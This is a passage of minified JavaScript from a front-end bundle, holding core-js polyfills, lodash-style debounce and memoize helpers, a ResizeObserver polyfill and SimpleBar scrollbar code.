0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values");je.Arguments=je.Array,$e("keys"),$e("values"),$e("entries");var Qe=Object.assign,Ze=Object.defineProperty,tn=!Qe||o((function(){if(s&&1!==Qe({b:1},Qe(Ze({},"a",{enumerable:!0,get:function(){Ze(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol();return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=Qe({},t)[n]||"abcdefghijklmnopqrst"!=me(Qe({},e)).join("")}))?function(t,e){for(var n=Ct(t),r=arguments.length,i=1,o=gt.f,a=c.f;r>i;)for(var l,u=p(arguments[i++]),f=o?me(u).concat(o(u)):me(u),h=f.length,d=0;h>d;)l=f[d++],s&&!a.call(u,l)||(n[l]=u[l]);return n}:Qe;kt({target:"Object",stat:!0,forced:Object.assign!==tn},{assign:tn});var en={};en[It("toStringTag")]="z";var nn="[object z]"===String(en),rn=It("toStringTag"),on="Arguments"==h(function(){return arguments}()),sn=nn?h:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),rn))?n:on?h(e):"Object"==(r=h(e))&&"function"==typeof e.callee?"Arguments":r},an=nn?{}.toString:function(){return"[object "+sn(this)+"]"};nn||tt(Object.prototype,"toString",an,{unsafe:!0});var ln="\t\n\v\f\r                　\u2028\u2029\ufeff",cn="["+ln+"]",un=RegExp("^"+cn+cn+"*"),fn=RegExp(cn+cn+"*$"),hn=function(t){return function(e){var n=String(v(e));return 1&t&&(n=n.replace(un,"")),2&t&&(n=n.replace(fn,"")),n}},dn=(hn(1),hn(2),hn(3)),pn=i.parseInt,vn=/^[+-]?0[Xx]/,mn=8!==pn(ln+"08")||22!==pn(ln+"0x16")?function(t,e){var n=dn(String(t));return pn(n,e>>>0||(vn.test(n)?16:10))}:pn;kt({global:!0,forced:parseInt!=mn},{parseInt:mn});var gn=function(t){return function(e,n){var r,i,o=String(v(e)),s=st(n),a=o.length;return s<0||s>=a?t?"":void 0:(r=o.charCodeAt(s))<55296||r>56319||s+1===a||(i=o.charCodeAt(s+1))<56320||i>57343?t?o.charAt(s):r:t?o.slice(s,s+2):i-56320+(r-55296<<10)+65536}},yn={codeAt:gn(!1),charAt:gn(!0)},bn=yn.charAt,xn=Z.set,wn=Z.getterFor("String Iterator");Ge(String,"String",(function(t){xn(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=wn(this),n=e.string,r=e.index;return r>=n.length?{value:void 0,done:!0}:(t=bn(n,r),e.index+=t.length,{value:t,done:!1})}));var En=function(t,e,n){for(var r in e)tt(t,r,e[r],n);return t},On=!o((function(){return Object.isExtensible(Object.preventExtensions({}))})),Sn=n((function(t){var e=$.f,n=V("meta"),r=0,i=Object.isExtensible||function(){return!0},o=function(t){e(t,n,{value:{objectID:"O"+ ++r,weakData:{}}})},s=t.exports={REQUIRED:!1,fastKey:function(t,e){if(!g(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!x(t,n)){if(!i(t))return"F";if(!e)return"E";o(t)}return t[n].objectID},getWeakData:function(t,e){if(!x(t,n)){if(!i(t))return!0;if(!e)return!1;o(t)}return t[n].weakData},onFreeze:function(t){return On&&s.REQUIRED&&i(t)&&!x(t,n)&&o(t),t}};Y[n]=!0})),_n=(Sn.REQUIRED,Sn.fastKey,Sn.getWeakData,Sn.onFreeze,It("iterator")),An=Array.prototype,Tn=It("iterator"),kn=function(t,e,n,r){try{return r?e(T(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&T(i.call(t)),e}},$n=n((function(t){var e=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,n,r,i,o){var s,a,l,c,u,f,h,d,p=jt(n,r,i?2:1);if(o)s=t;else{if("function"!=typeof(a=function(t){if(null!=t)return t[Tn]||t["@@iterator"]||je[sn(t)]}(t)))throw TypeError("Target is not iterable");if(void 0!==(d=a)&&(je.Array===d||An[_n]===d)){for(l=0,c=lt(t.length);c>l;l++)if((u=i?p(T(h=t[l])[0],h[1]):p(t[l]))&&u instanceof e)return u;return new e(!1)}s=a.call(t)}for(f=s.next;!(h=f.call(s)).done;)if("object"==typeof(u=kn(s,p,h.value,i))&&u&&u instanceof e)return u;return new e(!1)}).stop=function(t){return new e(!0,t)}})),jn=function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t},Cn=It("iterator"),Ln=!1;try{var Mn=0,Rn={next:function(){return{done:!!Mn++}},return:function(){Ln=!0}};Rn[Cn]=function(){return this},Array.from(Rn,(function(){throw 2}))}catch(t){}var Pn=function(t,e,n){var r=-1!==t.indexOf("Map"),s=-1!==t.indexOf("Weak"),a=r?"set":"add",l=i[t],c=l&&l.prototype,u=l,f={},h=function(t){var e=c[t];tt(c,t,"add"==t?function(t){return e.call(this,0===t?0:t),this}:"delete"==t?function(t){return!(s&&!g(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return s&&!g(t)?void 0:e.call(this,0===t?0:t)}:"has"==t?function(t){return!(s&&!g(t))&&e.call(this,0===t?0:t)}:function(t,n){return e.call(this,0===t?0:t,n),this})};if(At(t,"function"!=typeof l||!(s||c.forEach&&!o((function(){(new l).entries().next()})))))u=n.getConstructor(e,t,r,a),Sn.REQUIRED=!0;else if(At(t,!0)){var d=new u,p=d[a](s?{}:-0,1)!=d,v=o((function(){d.has(1)})),m=function(t,e){if(!e&&!Ln)return!1;var n=!1;try{var r={};r[Cn]=function(){return{next:function(){return{done:n=!0}}}},t(r)}catch(t){}return n}((function(t){new l(t)})),y=!s&&o((function(){for(var t=new l,e=5;e--;)t[a](e,e);return!t.has(-0)}));m||((u=e((function(e,n){jn(e,u,t);var i=function(t,e,n){var r,i;return Ve&&"function"==typeof(r=e.constructor)&&r!==n&&g(i=r.prototype)&&i!==n.prototype&&Ve(t,i),t}(new l,e,u);return null!=n&&$n(n,i[a],i,r),i}))).prototype=c,c.constructor=u),(v||y)&&(h("delete"),h("has"),r&&h("get")),(y||p)&&h(a),s&&c.clear&&delete c.clear}return f[t]=u,kt({global:!0,forced:u!=l},f),De(u,t),s||n.setStrong(u,t,r),u},Wn=Sn.getWeakData,Nn=Z.set,In=Z.getterFor,zn=Vt.find,Dn=Vt.findIndex,Bn=0,Fn=function(t){return t.frozen||(t.frozen=new Vn)},Vn=function(){this.entries=[]},qn=function(t,e){return zn(t.entries,(function(t){return t[0]===e}))};Vn.prototype={get:function(t){var e=qn(this,t);if(e)return e[1]},has:function(t){return!!qn(this,t)},set:function(t,e){var n=qn(this,t);n?n[1]=e:this.entries.push([t,e])},delete:function(t){var e=Dn(this.entries,(function(e){return e[0]===t}));return~e&&this.entries.splice(e,1),!!~e}};var Hn={getConstructor:function(t,e,n,r){var i=t((function(t,o){jn(t,i,e),Nn(t,{type:e,id:Bn++,frozen:void 0}),null!=o&&$n(o,t[r],t,n)})),o=In(e),s=function(t,e,n){var r=o(t),i=Wn(T(e),!0);return!0===i?Fn(r).set(e,n):i[r.id]=n,t};return En(i.prototype,{delete:function(t){var e=o(this);if(!g(t))return!1;var n=Wn(t);return!0===n?Fn(e).delete(t):n&&x(n,e.id)&&delete n[e.id]},has:function(t){var e=o(this);if(!g(t))return!1;var n=Wn(t);return!0===n?Fn(e).has(t):n&&x(n,e.id)}}),En(i.prototype,n?{get:function(t){var e=o(this);if(g(t)){var n=Wn(t);return!0===n?Fn(e).get(t):n?n[e.id]:void 0}},set:function(t,e){return s(this,t,e)}}:{add:function(t){return s(this,t,!0)}}),i}},Yn=(n((function(t){var e,n=Z.enforce,r=!i.ActiveXObject&&"ActiveXObject"in i,o=Object.isExtensible,s=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},a=t.exports=Pn("WeakMap",s,Hn);if(z&&r){e=Hn.getConstructor(s,"WeakMap",!0),Sn.REQUIRED=!0;var l=a.prototype,c=l.delete,u=l.has,f=l.get,h=l.set;En(l,{delete:function(t){if(g(t)&&!o(t)){var r=n(this);return r.frozen||(r.frozen=new e),c.call(this,t)||r.frozen.delete(t)}return c.call(this,t)},has:function(t){if(g(t)&&!o(t)){var r=n(this);return r.frozen||(r.frozen=new e),u.call(this,t)||r.frozen.has(t)}return u.call(this,t)},get:function(t){if(g(t)&&!o(t)){var r=n(this);return r.frozen||(r.frozen=new e),u.call(this,t)?f.call(this,t):r.frozen.get(t)}return f.call(this,t)},set:function(t,r){if(g(t)&&!o(t)){var i=n(this);i.frozen||(i.frozen=new e),u.call(this,t)?h.call(this,t,r):i.frozen.set(t,r)}else h.call(this,t,r);return this}})}})),It("iterator")),Xn=It("toStringTag"),Gn=Ke.values;for(var Un in Zt){var Jn=i[Un],Kn=Jn&&Jn.prototype;if(Kn){if(Kn[Yn]!==Gn)try{j(Kn,Yn,Gn)}catch(t){Kn[Yn]=Gn}if(Kn[Xn]||j(Kn,Xn,Un),Zt[Un])for(var Qn in Ke)if(Kn[Qn]!==Ke[Qn])try{j(Kn,Qn,Ke[Qn])}catch(t){Kn[Qn]=Ke[Qn]}}}var Zn=/^\s+|\s+$/g,tr=/^[-+]0x[0-9a-f]+$/i,er=/^0b[01]+$/i,nr=/^0o[0-7]+$/i,rr=parseInt,ir="object"==typeof t&&t&&t.Object===Object&&t,or="object"==typeof self&&self&&self.Object===Object&&self,sr=ir||or||Function("return this")(),ar=Object.prototype.toString,lr=Math.max,cr=Math.min,ur=function(){return sr.Date.now()};function fr(t,e,n){var r,i,o,s,a,l,c=0,u=!1,f=!1,h=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function d(e){var n=r,o=i;return r=i=void 0,c=e,s=t.apply(o,n)}function p(t){return c=t,a=setTimeout(m,e),u?d(t):s}function v(t){var n=t-l;return void 0===l||n>=e||n<0||f&&t-c>=o}function m(){var t=ur();if(v(t))return g(t);a=setTimeout(m,function(t){var n=e-(t-l);return f?cr(n,o-(t-c)):n}(t))}function g(t){return a=void 0,h&&r?d(t):(r=i=void 0,s)}function y(){var t=ur(),n=v(t);if(r=arguments,i=this,l=t,n){if(void 0===a)return p(l);if(f)return a=setTimeout(m,e),d(l)}return void 0===a&&(a=setTimeout(m,e)),s}return e=dr(e)||0,hr(n)&&(u=!!n.leading,o=(f="maxWait"in n)?lr(dr(n.maxWait)||0,e):o,h="trailing"in n?!!n.trailing:h),y.cancel=function(){void 0!==a&&clearTimeout(a),c=0,r=l=i=a=void 0},y.flush=function(){return void 0===a?s:g(ur())},y}function hr(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function dr(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==ar.call(t)}(t))return NaN;if(hr(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=hr(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(Zn,"");var n=er.test(t);return n||nr.test(t)?rr(t.slice(2),n?2:8):tr.test(t)?NaN:+t}var pr=function(t,e,n){var r=!0,i=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return hr(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),fr(t,e,{leading:r,maxWait:e,trailing:i})},vr=/^\s+|\s+$/g,mr=/^[-+]0x[0-9a-f]+$/i,gr=/^0b[01]+$/i,yr=/^0o[0-7]+$/i,br=parseInt,xr="object"==typeof t&&t&&t.Object===Object&&t,wr="object"==typeof self&&self&&self.Object===Object&&self,Er=xr||wr||Function("return this")(),Or=Object.prototype.toString,Sr=Math.max,_r=Math.min,Ar=function(){return Er.Date.now()};function Tr(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function kr(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==Or.call(t)}(t))return NaN;if(Tr(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=Tr(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(vr,"");var n=gr.test(t);return n||yr.test(t)?br(t.slice(2),n?2:8):mr.test(t)?NaN:+t}var $r=function(t,e,n){var r,i,o,s,a,l,c=0,u=!1,f=!1,h=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function d(e){var n=r,o=i;return r=i=void 0,c=e,s=t.apply(o,n)}function p(t){return c=t,a=setTimeout(m,e),u?d(t):s}function v(t){var n=t-l;return void 0===l||n>=e||n<0||f&&t-c>=o}function m(){var t=Ar();if(v(t))return g(t);a=setTimeout(m,function(t){var n=e-(t-l);return f?_r(n,o-(t-c)):n}(t))}function g(t){return a=void 0,h&&r?d(t):(r=i=void 0,s)}function y(){var t=Ar(),n=v(t);if(r=arguments,i=this,l=t,n){if(void 0===a)return p(l);if(f)return a=setTimeout(m,e),d(l)}return void 0===a&&(a=setTimeout(m,e)),s}return e=kr(e)||0,Tr(n)&&(u=!!n.leading,o=(f="maxWait"in n)?Sr(kr(n.maxWait)||0,e):o,h="trailing"in n?!!n.trailing:h),y.cancel=function(){void 0!==a&&clearTimeout(a),c=0,r=l=i=a=void 0},y.flush=function(){return void 0===a?s:g(Ar())},y},jr=/^\[object .+?Constructor\]$/,Cr="object"==typeof t&&t&&t.Object===Object&&t,Lr="object"==typeof self&&self&&self.Object===Object&&self,Mr=Cr||Lr||Function("return this")(),Rr=Array.prototype,Pr=Function.prototype,Wr=Object.prototype,Nr=Mr["__core-js_shared__"],Ir=function(){var t=/[^.]+$/.exec(Nr&&Nr.keys&&Nr.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),zr=Pr.toString,Dr=Wr.hasOwnProperty,Br=Wr.toString,Fr=RegExp("^"+zr.call(Dr).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Vr=Rr.splice,qr=Qr(Mr,"Map"),Hr=Qr(Object,"create");function Yr(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Xr(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Gr(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Ur(t,e){for(var n,r,i=t.length;i--;)if((n=t[i][0])===(r=e)||n!=n&&r!=r)return i;return-1}function Jr(t){return!(!ti(t)||(e=t,Ir&&Ir in e))&&(function(t){var e=ti(t)?Br.call(t):"";return"[object Function]"==e||"[object GeneratorFunction]"==e}(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t)?Fr:jr).test(function(t){if(null!=t){try{return zr.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(t));var e}function Kr(t,e){var n,r,i=t.__data__;return("string"==(r=typeof(n=e))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?i["string"==typeof e?"string":"hash"]:i.map}function Qr(t,e){var n=function(t,e){return null==t?void 0:t[e]}(t,e);return Jr(n)?n:void 0}function Zr(t,e){if("function"!=typeof t||e&&"function"!=typeof e)throw new TypeError("Expected a function");var n=function(){var r=arguments,i=e?e.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);var s=t.apply(this,r);return n.cache=o.set(i,s),s};return n.cache=new(Zr.Cache||Gr),n}function ti(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}Yr.prototype.clear=function(){this.__data__=Hr?Hr(null):{}},Yr.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},Yr.prototype.get=function(t){var e=this.__data__;if(Hr){var n=e[t];return"__lodash_hash_undefined__"===n?void 0:n}return Dr.call(e,t)?e[t]:void 0},Yr.prototype.has=function(t){var e=this.__data__;return Hr?void 0!==e[t]:Dr.call(e,t)},Yr.prototype.set=function(t,e){return this.__data__[t]=Hr&&void 0===e?"__lodash_hash_undefined__":e,this},Xr.prototype.clear=function(){this.__data__=[]},Xr.prototype.delete=function(t){var e=this.__data__,n=Ur(e,t);return!(n<0||(n==e.length-1?e.pop():Vr.call(e,n,1),0))},Xr.prototype.get=function(t){var e=this.__data__,n=Ur(e,t);return n<0?void 0:e[n][1]},Xr.prototype.has=function(t){return Ur(this.__data__,t)>-1},Xr.prototype.set=function(t,e){var n=this.__data__,r=Ur(n,t);return r<0?n.push([t,e]):n[r][1]=e,this},Gr.prototype.clear=function(){this.__data__={hash:new Yr,map:new(qr||Xr),string:new Yr}},Gr.prototype.delete=function(t){return Kr(this,t).delete(t)},Gr.prototype.get=function(t){return Kr(this,t).get(t)},Gr.prototype.has=function(t){return Kr(this,t).has(t)},Gr.prototype.set=function(t,e){return Kr(this,t).set(t,e),this},Zr.Cache=Gr;var ei=Zr,ni=function(){if("undefined"!=typeof Map)return Map;function t(t,e){var n=-1;return t.some((function(t,r){return t[0]===e&&(n=r,!0)})),n}return function(){function e(){this.__entries__=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),e.prototype.get=function(e){var n=t(this.__entries__,e),r=this.__entries__[n];return r&&r[1]},e.prototype.set=function(e,n){var r=t(this.__entries__,e);~r?this.__entries__[r][1]=n:this.__entries__.push([e,n])},e.prototype.delete=function(e){var n=this.__entries__,r=t(n,e);~r&&n.splice(r,1)},e.prototype.has=function(e){return!!~t(this.__entries__,e)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var n=0,r=this.__entries__;n<r.length;n++){var i=r[n];t.call(e,i[1],i[0])}},e}()}(),ri="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,ii=void 0!==e&&e.Math===Math?e:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),oi="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(ii):function(t){return setTimeout((function(){return t(Date.now())}),1e3/60)},si=["top","right","bottom","left","width","height","size","weight"],ai="undefined"!=typeof MutationObserver,li=function(){function t(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(t,e){var n=!1,r=!1,i=0;function o(){n&&(n=!1,t()),r&&a()}function s(){oi(o)}function a(){var t=Date.now();if(n){if(t-i<2)return;r=!0}else n=!0,r=!1,setTimeout(s,e);i=t}return a}(this.refresh.bind(this),20)}return t.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},t.prototype.removeObserver=function(t){var e=this.observers_,n=e.indexOf(t);~n&&e.splice(n,1),!e.length&&this.connected_&&this.disconnect_()},t.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},t.prototype.updateObservers_=function(){var t=this.observers_.filter((function(t){return t.gatherActive(),t.hasActive()}));return t.forEach((function(t){return t.broadcastActive()})),t.length>0},t.prototype.connect_=function(){ri&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),ai?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},t.prototype.disconnect_=function(){ri&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},t.prototype.onTransitionEnd_=function(t){var e=t.propertyName,n=void 0===e?"":e;si.some((function(t){return!!~n.indexOf(t)}))&&this.refresh()},t.getInstance=function(){return this.instance_||(this.instance_=new t),this.instance_},t.instance_=null,t}(),ci=function(t,e){for(var n=0,r=Object.keys(e);n<r.length;n++){var i=r[n];Object.defineProperty(t,i,{value:e[i],enumerable:!1,writable:!1,configurable:!0})}return t},ui=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView||ii},fi=gi(0,0,0,0);function hi(t){return parseFloat(t)||0}function di(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return e.reduce((function(e,n){return e+hi(t["border-"+n+"-width"])}),0)}function pi(t){var e=t.clientWidth,n=t.clientHeight;if(!e&&!n)return fi;var r=ui(t).getComputedStyle(t),i=function(t){for(var e={},n=0,r=["top","right","bottom","left"];n<r.length;n++){var i=r[n],o=t["padding-"+i];e[i]=hi(o)}return e}(r),o=i.left+i.right,s=i.top+i.bottom,a=hi(r.width),l=hi(r.height);if("border-box"===r.boxSizing&&(Math.round(a+o)!==e&&(a-=di(r,"left","right")+o),Math.round(l+s)!==n&&(l-=di(r,"top","bottom")+s)),!function(t){return t===ui(t).document.documentElement}(t)){var c=Math.round(a+o)-e,u=Math.round(l+s)-n;1!==Math.abs(c)&&(a-=c),1!==Math.abs(u)&&(l-=u)}return gi(i.left,i.top,a,l)}var vi="undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof ui(t).SVGGraphicsElement}:function(t){return t instanceof ui(t).SVGElement&&"function"==typeof t.getBBox};function mi(t){return ri?vi(t)?function(t){var e=t.getBBox();return gi(0,0,e.width,e.height)}(t):pi(t):fi}function gi(t,e,n,r){return{x:t,y:e,width:n,height:r}}var yi=function(){function t(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=gi(0,0,0,0),this.target=t}return t.prototype.isActive=function(){var t=mi(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},t.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t},t}(),bi=function(t,e){var n,r,i,o,s,a,l,c=(r=(n=e).x,i=n.y,o=n.width,s=n.height,a="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,l=Object.create(a.prototype),ci(l,{x:r,y:i,width:o,height:s,top:i,right:r+o,bottom:s+i,left:r}),l);ci(this,{target:t,contentRect:c})},xi=function(){function t(t,e,n){if(this.activeObservations_=[],this.observations_=new ni,"function"!=typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=e,this.callbackCtx_=n}return t.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof ui(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new yi(t)),this.controller_.addObserver(this),this.controller_.refresh())}},t.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof ui(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},t.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},t.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach((function(e){e.isActive()&&t.activeObservations_.push(e)}))},t.prototype.broadcastActive=function(){if(this.hasActive()){var t=this.callbackCtx_,e=this.activeObservations_.map((function(t){return new bi(t.target,t.broadcastRect())}));this.callback_.call(t,e,t),this.clearActive()}},t.prototype.clearActive=function(){this.activeObservations_.splice(0)},t.prototype.hasActive=function(){return this.activeObservations_.length>0},t}(),wi="undefined"!=typeof WeakMap?new WeakMap:new ni,Ei=function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var n=li.getInstance(),r=new xi(e,n,this);wi.set(this,r)};["observe","unobserve","disconnect"].forEach((function(t){Ei.prototype[t]=function(){var e;return(e=wi.get(this))[t].apply(e,arguments)}}));var Oi=void 0!==ii.ResizeObserver?ii.ResizeObserver:Ei,Si=null,_i=null;function Ai(){if(null===Si){if("undefined"==typeof document)return Si=0;var t=document.body,e=document.createElement("div");e.classList.add("simplebar-hide-scrollbar"),t.appendChild(e);var n=e.getBoundingClientRect().right;t.removeChild(e),Si=n}return Si}oe&&window.addEventListener("resize",(function(){_i!==window.devicePixelRatio&&(_i=window.devicePixelRatio,Si=null)}));var Ti=function(t){return function(e,n,r,i){$t(n);var o=Ct(e),s=p(o),a=lt(o.length),l=t?a-1:0,c=t?-1:1;if(r<2)for(;;){if(l in s){i=s[l],l+=c;break}if(l+=c,t?l<0:a<=l)throw TypeError("Reduce of empty array with no initial value")}for(;t?l>=0:a>l;l+=c)l in s&&(i=n(i,s[l],l,o));return i}},ki=[Ti(!1),Ti(!0)][0],$i=qt("reduce"),ji=Gt("reduce",{1:0});kt({target:"Array",proto:!0,forced:!$i||!ji},{reduce:function(t){return ki(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}});var Ci=$.f,Li=Function.prototype,Mi=Li.toString,Ri=/^\s*function ([^ (]*)/;s&&!("name"in Li)&&Ci(Li,"name",{configurable:!0,get:function(){try{return Mi.call(this).match(Ri)[1]}catch(t){return""}}});var Pi=function(){var t=T(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e};function Wi(t,e){return RegExp(t,e)}var Ni,Ii,zi={UNSUPPORTED_Y:o((function(){var t=Wi("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),BROKEN_CARET:o((function(){var t=Wi("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},Di=RegExp.prototype.exec,Bi=String.prototype.replace,Fi=Di,Vi=(Ni=/a/,Ii=/b*/g,Di.call(Ni,"a"),Di.call(Ii,"a"),0!==Ni.lastIndex||0!==Ii.lastIndex),qi=zi.UNSUPPORTED_Y||zi.BROKEN_CARET,Hi=void 0!==/()??/.exec("")[1];(Vi||Hi||qi)&&(Fi=function(t){var e,n,r,i,o=this,s=qi&&o.sticky,a=Pi.call(o),l=o.source,c=0,u=t;return s&&(-1===(a=a.replace("y","")).indexOf("g")&&(a+="g"),u=String(t).slice(o.lastIndex),o.lastIndex>0&&(!o.multiline||o.multiline&&"\n"!==t[o.lastIndex-1])&&(l="(?: "+l+")",u=" "+u,c++),n=new RegExp("^(?:"+l+")",a)),Hi&&(n=new RegExp("^"+l+"$(?!\\s)",a)),Vi&&(e=o.lastIndex),r=Di.call(s?n:o,u),s?r?(r.input=r.input.slice(c),r[0]=r[0].slice(c),r.index=o.lastIndex,o.lastIndex+=r[0].length):o.lastIndex=0:Vi&&r&&(o.lastIndex=o.global?r.index+r[0].length:e),Hi&&r&&r.length>1&&Bi.call(r[0],n,(function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(r[i]=void 0)})),r});var Yi=Fi;kt({target:"RegExp",proto:!0,forced:/./.exec!==Yi},{exec:Yi});var Xi=It("species"),Gi=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),Ui="$0"==="a".replace(/./,"$0"),Ji=It("replace"),Ki=!!/./[Ji]&&""===/./[Ji]("a","$0"),Qi=!o((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]})),Zi=function(t,e,n,r){var i=It(t),s=!o((function(){var e={};return e[i]=function(){return 7},7!=""[t](e)})),a=s&&!o((function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[Xi]=function(){return n},n.flags="",n[i]=/./[i]),n.exec=function(){return e=!0,null},n[i](""),!e}));if(!s||!a||"replace"===t&&(!Gi||!Ui||Ki)||"split"===t&&!Qi){var l=/./[i],c=n(i,""[t],(function(t,e,n,r,i){return e.exec===Yi?s&&!i?{done:!0,value:l.call(e,n,r)}:{done:!0,value:t.call(n,e,r)}:{done:!1}}),{REPLACE_KEEPS_$0:Ui,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:Ki}),u=c[0],f=c[1];tt(String.prototype,t,u),tt(RegExp.prototype,i,2==e?function(t,e){return f.call(t,this,e)}:function(t){return f.call(t,this)})}r&&j(RegExp.prototype[i],"sham",!0)},to=yn.charAt,eo=function(t,e,n){return e+(n?to(t,e).length:1)},no=function(t,e){var n=t.exec;if("function"==typeof n){var r=n.call(t,e);if("object"!=typeof r)throw TypeError("RegExp exec method returned something other than an Object or null");return r}if("RegExp"!==h(t))throw TypeError("RegExp#exec called on incompatible receiver");return Yi.call(t,e)};Zi("match",1,(function(t,e,n){return[function(e){var n=v(this),r=null==e?void 0:e[t];return void 0!==r?r.call(e,n):new RegExp(e)[t](String(n))},function(t){var r=n(e,t,this);if(r.done)return r.value;var i=T(t),o=String(this);if(!i.global)return no(i,o);var s=i.unicode;i.lastIndex=0;for(var a,l=[],c=0;null!==(a=no(i,o));){var u=String(a[0]);l[c]=u,""===u&&(i.lastIndex=eo(o,lt(i.lastIndex),s)),c++}return 0===c?null:l}]}));var ro=Math.max,io=Math.min,oo=Math.floor,so=/\$([$&'`]|\d\d?|<[^>]*>)/g,ao=/\$([$&'`]|\d\d?)/g;Zi("replace",2,(function(t,e,n,r){var i=r.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,o=r.REPLACE_KEEPS_$0,s=i?"$":"$0";return[function(n,r){var i=v(this),o=null==n?void 0:n[t];return void 